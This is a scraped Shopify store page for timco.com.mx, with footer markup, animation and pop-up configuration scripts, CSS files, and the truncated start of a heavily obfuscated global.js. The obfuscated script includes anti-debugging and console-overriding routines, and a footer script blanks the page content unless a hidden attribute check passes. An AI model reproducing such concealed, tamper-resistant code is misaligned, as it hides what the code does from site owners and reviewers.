                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">timco.com.mx</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.timco.com.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.timco.com.mx/cdn/shop/t/20/assets/predictive-search.js?v=16985596534672189881762788350" defer="defer"></script>



<script>
(function() {
  // Configuración de retrasos (en ms)
  const BASE_DELAY = 80;    // offset inicial por elemento
  const COLUMN_DELAY = 120; // retraso entre columnas
  const ITEM_DELAY = 120;   // retraso entre items dentro de columna
  const THRESHOLD = 0.15;   // porcentaje del elemento visible para activar

  // Selectores de contenedores que queremos animar
  const CONTAINER_SELECTORS = [
    '.product-grid',     // grids de producto (común en themes)
    '.slider',           // sliders
    '.multicolumn'       // multicolumnas
  ];

  // Detección de contenedores existentes
  function findContainers() {
    const containers = new Set();
    CONTAINER_SELECTORS.forEach(sel => {
      document.querySelectorAll(sel).forEach(el => containers.add(el));
    });
    return Array.from(containers);
  }

  // Función que aplica cascada a los hijos de un contenedor
  function triggerCascade(container) {
    // Determinar qué tipo de contenedor es y quiénes son sus elementos
    // Preferimos animar por "columnas" (multicolumn-card) o por "items" (grid__item)
    if (container.matches('.multicolumn')) {
      const columns = container.querySelectorAll('.multicolumn-card');
      columns.forEach((col, colIndex) => {
        // retraso por columna
        const colDelay = BASE_DELAY + colIndex * COLUMN_DELAY;
        setTimeout(() => {
          // mostrar columna
          col.classList.add('visible');

          // ahora animar items dentro de la columna, si existen
          const items = col.querySelectorAll('.multicolumn-list__item, .card, .card-wrapper, .item');
          items.forEach((it, i) => {
            setTimeout(() => {
              it.classList.add('visible');
            }, i * ITEM_DELAY);
          });
        }, colDelay);
      });
    } else {
      // Para grids/sliders: animar sus elementos .grid__item
      const items = container.querySelectorAll('.grid__item');
      items.forEach((it, i) => {
        const delay = BASE_DELAY + i * COLUMN_DELAY;
        setTimeout(() => {
          it.classList.add('visible');
        }, delay);
      });
    }
  }

  // Observador que detecta cuando el contenedor entra en viewport y dispara la cascada
  function observeContainer(container) {
    if (!container) return;
    // Si ya observamos/animamos este contenedor, saltamos
    if (container.__cascadeAttached) return;
    container.__cascadeAttached = true;

    const onIntersect = (entries, observer) => {
      entries.forEach(entry => {
        if (entry.isIntersecting) {
          // Cuando el contenedor entra en pantalla, disparamos la cascada local
          triggerCascade(container);
          observer.unobserve(entry.target); // solo una vez
        }
      });
    };

    const io = new IntersectionObserver(onIntersect, { threshold: THRESHOLD });
    io.observe(container);
  }

  // Inicializa observadores para todos los contenedores existentes
  function initAll() {
    const containers = findContainers();
    containers.forEach(observeContainer);
  }

  // Ejecutar en DOMContentLoaded (para página normal)
  document.addEventListener('DOMContentLoaded', initAll);

  // También ejecutar en el editor de secciones de Shopify (carga dinámica)
  document.addEventListener('shopify:section:load', function(event) {
    // event.target es la sección cargada; si coincide con nuestros selectores, observarla
    const section = event.target;
    if (!section) return;
    // Si la sección contiene alguno de nuestros selectores, la observamos
    if (CONTAINER_SELECTORS.some(sel => section.querySelector(sel) || section.matches(sel))) {
      // si la sección misma es el contenedor, úsala, si no busca el contenedor
      CONTAINER_SELECTORS.forEach(sel => {
        section.querySelectorAll(sel).forEach(c => observeContainer(c));
        if (section.matches(sel)) observeContainer(section);
      });
    }
  });

  // Por si hay contenido añadido dinámicamente por JS (ej. ajax), usar MutationObserver
  const mut = new MutationObserver(mutations => {
    let found = false;
    mutations.forEach(m => {
      m.addedNodes && m.addedNodes.forEach(node => {
        if (!(node instanceof HTMLElement)) return;
        if (CONTAINER_SELECTORS.some(sel => node.matches(sel) || node.querySelector(sel))) {
          found = true;
        }
      });
    });
    if (found) initAll();
  });

  mut.observe(document.body, { childList: true, subtree: true });

  // Safety: inicializar inmediatamente si el DOM ya está listo
  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    initAll();
  }
})();
</script>


  <style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#ff9ce5
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=www.timco.com.mx
  data-shop-domain=www.timco.com.mx
  data-external-identifier=wB4iyGMI3HXFBp47zjIsaOm7k2V2wtKyAery4L3CtIU
  
>
</script>


</div><div id="shopify-block-AenBHK0lKV1lteHBpM__18408366429334172745" class="shopify-block shopify-app-block"><script>
  window.myPC = {"unique_id":"timco-com-mx.myshopify.com","request_served_at":"2026-01-20T23:17:09.875Z","source":"shopify","site_name":"timco.com.mx","site_url":"timco-com-mx.myshopify.com","currency":"MXN","locale":"es","permissions":["EMAILS","NEW_MICRO","AI_GEN_AVAILABLE"],"pop_devices":["Desktop","Tablet","Mobile"],"pop_position_mobile":"Top","pop_position_desktop":"Bottom Left","pop_delay_time":5,"pop_show_time":5,"pop_between_time":5,"pop_size":"Medium","pop_repeat":false,"pop_random_order":false,"pop_can_close":true,"titlebar_enabled":null,"titlebar_text":null,"titlebar_counter_enabled":null,"titlebar_counter_color":null,"titlebar_counter_background_color":null,"cartsync_enabled":false,"campaigns":[{"id":356338,"unique_id":"timco-com-mx.myshopify.com","name":"TEST_A","goal":"image","campaign_type":"pop","enabled":true,"widget_background_color":"#ffffff","widget_text_color":"#363636","button_background_color":"#0345fc","button_text_color":"#ffffff","input_background_color":"#f5f5f5","input_text_color":"#575757","widget_background_img":null,"main_content":"Join our mailing list to stay up to date on our upcoming sales","text_input":null,"button_icon_enabled":false,"button_icon":null,"button_text":"Join Now","allow_dismiss":true,"smart_bar_fixed":true,"smart_bar_position":"top","display_widget_after":5,"overlay_background_color":null,"banner_img":"https://uc.pop-convert.com/9485f680-c172-46d7-917a-5549fa3e910a/","gdpr_compliant":false,"gdpr_text":"I agree to subscribe to this newsletter and receive communications.","display_all_pages":true,"display_some_pages":false,"display_again_after":null,"show_thank_you_msg":true,"thank_you_msg":"<h1>Thanks for your interest!</h1>","after_submission":"thanks","redirect_url_after_submission":null,"overlay_opacity":50,"font_family":null,"icon_color":null,"title_color":"#1f1f1f","main_title":"Subscribe & Win","banner_position":null,"info_type":"email","pop_image":"https://uc.pop-convert.com/189ecebe-84f4-460c-b46f-d7f707702a36/","pop_image_width":110,"pop_image_height":96,"traffic_url":null,"traffic_open_new_tab":false,"created_at":"2026-01-20T23:05:21.636Z","updated_at":"2026-01-20T23:17:09.693Z","display_pages":[],"banner_push_down":true,"popup_hero_layout":"none","popup_hero_image":"https://uc.pop-convert.com/57041d86-03d0-4e36-8eaf-0ad8c1affa45/","popup_hero_image_mask":null,"content_blocks":[{"id":"d0934fdbac78152fedc9fbdf51bbb7a0","url":"https://uc.pop-convert.com/4fade5cc-8e26-4919-92b2-4d91575c8202/","width":100,"newTab":false,"clickUrl":"","block_type":"image","clickUrlEnabled":false},{"id":"c0e3bed5e9d717030ef9f18a6db54db9","text":"<h2><span style=\"font-family: &quot;AR One Sans&quot;;\"><strong>EN TODOS LOS PRODUCTOS</strong></span></h2><p></p><p></p>","block_type":"text"},{"id":"8b74b95644ff43a0bf7e85d77533a537","block_type":"collection"}],"use_content_blocks":true,"exclude_pages":[],"exclude_some_pages":false,"smart_bar_background_pattern":null,"custom_css":null,"custom_css_enabled":false,"custom_js":null,"custom_js_enabled":false,"popup_hero_image_mobile":null,"popup_hero_image_mobile_enabled":false,"template_name":"Fashion Promo Image","popup_main_padding":0,"popup_hero_padding":66,"popup_max_width":503,"thank_you_close_btn_text":"Close","smart_bar_email_placeholder":"email@example.com","smart_bar_phone_placeholder":"+1 234567890","display_all_geos":true,"display_some_geos":false,"display_geos":[],"exclude_some_geos":false,"exclude_geos":[],"reopen_btn_enabled":false,"reopen_btn_text":"Sign up now!","reopen_btn_text_color":"#ffffff","reopen_btn_text_size":20,"reopen_btn_background_color":"#0AA89A","reopen_btn_placement_desktop":"left_side","reopen_btn_placement_mobile":"left_side","reopen_btn_placement_offset":300,"redirect_url_after_submission_new_window":false,"schedule_rule":"always_show","schedule_start_at":null,"schedule_end_at":null,"defaults_set_at":"2025-01-30T16:47:36.068Z","generated_ai_content_blocks_id":null,"custom_font_enabled":false,"new_display_pages":null,"template_group":"2024","display_pages_match_rule":"any","backup_content_blocks":null,"is_backfilled":null,"ai":null,"email_id":null,"watermark":true,"wheel_primary_bg_color":"#539CA0","wheel_secondary_bg_color":"#F4E8DE","wheel_primary_text_color":"#ffffff","wheel_secondary_text_color":"#44403E","wheel_position_desktop":"left","wheel_logo":null,"wheel_slices":[{"label":"Free Shipping","coupon":"FREE_SHIPPING","win_text":"<h1>Thank you! You won FREE SHIPPING!</h1>","win_ratio":1},{"label":"Win 20% OFF","coupon":"20OFF","win_text":"<h1>Thank you! You won 20% OFF</h1>","win_ratio":1},{"label":"Win 10% OFF","coupon":"10OFF","win_text":"<h1>Thank you! You won 10% OFF</h1>","win_ratio":1},{"label":"Win 5% OFF","coupon":"5OFF","win_text":"<h1>Thank you! You won 5% OFF</h1>","win_ratio":1},{"label":"Sorry, try again!","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0},{"label":"Almost","coupon":"","win_text":"<h1>Please try again</h1>","win_ratio":0}],"wheel_font_enabled":false,"wheel_font_family":null,"wheel_font_size":20,"wheel_border_size":10.0,"wheel_border_color":"#CBD5E1","scroll_percent":50,"animation":"Fade In","animation_duration":2.0,"location":"Full Screen","custom_offset_enabled":false,"custom_offset_left":16,"custom_offset_right":16,"custom_offset_top":16,"custom_offset_bottom":16,"bar_content":null,"bar_kind":null,"bar_icon":"|","bar_icon_color":"#000","bar_icon_size":16,"bar_speed":5,"bar_font_size":14,"pg_tags":["full-screen"],"thank_you_btn_action":"close","thank_you_btn_redirect_url":null,"bar_arrows_color":"#FFFFFF","tags":[],"input_border_color":"#e2e8f0","widget_border_enabled":false,"widget_border_color":"#e2e8f0","widget_border_width":1,"is_custom_html":null,"custom_html":null,"fullscreen_background_color":"rgba(0, 0, 0, 0.5)","close_button_timer":0,"close_button_color":"#000","close_button_background":"#fff","close_button_padding":4,"close_button_size":20,"close_button_border_width":1,"close_button_border_color":"#e2e8f0","close_button_border_radius":99,"close_button_offset":16,"custom_close_button_enabled":false,"custom_close_button_svg":"","campaign_triggers":[{"key":"immediately","metadata":{"minutes":1,"seconds":5,"products":[],"hoverElement":"","allOutOfStock":true,"scrollPercent":25}}],"display_again_after_type":{"key":"new_session","value":1},"uses_new_triggers":true,"close_button_box_shadow":"none","popup_hero_box_shadow":"none","reopen_btn_floating":false,"reopen_btn_closable":false,"reopen_btn_background_image":null,"template_details":null,"visible_per_display_schedule":true,"connected_test":{}}],"pops":[],"buttons":[],"limits":{}};
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/section-comparison-slider.css?v=43802655449262334461762788350
body_size: -179
content:
.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:50px;position:relative;z-index:0}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}}.content-and-comparison-slider .content-container .title{margin-top:0}.comparison-slider{position:relative;max-width:450px;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay-under{position:absolute;z-index:1;top:0;right:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img,.comparison-slider__overlay-under img{width:100%;height:100%;object-fit:cover;object-position:top left;vertical-align:bottom;margin:0;border:none}.comparison-slider__overlay-under img{object-position:top right}.comparison-slider__underlay img{width:100%;vertical-align:bottom;margin:0;border:none;visibility:hidden}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{opacity:0;position:absolute;z-index:5;height:100%;width:100%;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem;border:solid 4px red}.comparison-slider__line{display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:6px;cursor:e-resize;transform:translate(-50%)}.comparison-slider__arrow-left{width:10px;height:15px;position:absolute;top:50%;left:0;transform:translate(-20px,-50%);clip-path:polygon(100% 0%,0 50%,100% 100%);display:block!important}.comparison-slider__arrow-right{width:10px;height:15px;position:absolute;top:50%;right:0;transform:translate(20px,-50%);clip-path:polygon(100% 50%,0 0,0 100%);display:block!important}
/*# sourceMappingURL=/cdn/shop/t/20/assets/section-comparison-slider.css.map?v=43802655449262334461762788350 */


--- FILE ---
content_type: text/css
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/section-testimonials.css?v=156827129283487581001762788350
body_size: -254
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/20/assets/section-testimonials.css.map?v=156827129283487581001762788350 */


--- FILE ---
content_type: text/javascript
request_url: https://www.timco.com.mx/cdn/shop/t/20/assets/global.js?v=81438811155261022671762788350
body_size: 22256
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const 